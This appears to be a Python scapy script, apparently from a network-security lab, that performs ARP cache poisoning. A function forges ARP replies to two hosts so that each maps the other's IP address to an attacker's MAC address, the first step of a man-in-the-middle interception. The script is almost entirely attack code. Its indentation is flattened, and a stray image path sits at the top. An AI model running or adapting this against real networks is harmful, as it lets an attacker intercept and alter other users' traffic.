 #!/usr/bin/python3
from scapy.all import *
import re
A_IP = "10.0.2.4"
A_MAC = "08:00:27:FA:2A:A7"
B_IP = "10.0.2.6"
B_MAC ="08:00:27:C3:04:42"
def poisning():
Ea = Ether()
Aa = ARP()
Aa.hwsrc = "08:00:27:73:FC:14"
Aa.psrc = "10.0.2.6"
Aa.hwdst = "08:00:27:FA:2A:A7"
Aa.pdst = "10.0.2.4"
pkta = Ea/Aa
sendp(pkta, verbose = False)
Eb = Ether()
Ab = ARP()
Ab.hwsrc = "08:00:27:73:FC:14"
Ab.psrc = "10.0.2.4"
Ab.hwdst = "08:00:27:C3:04:42"
Ab.pdst = "10.0.2.6"
pktb = Eb/Ab
sendp(pktb, verbose = False)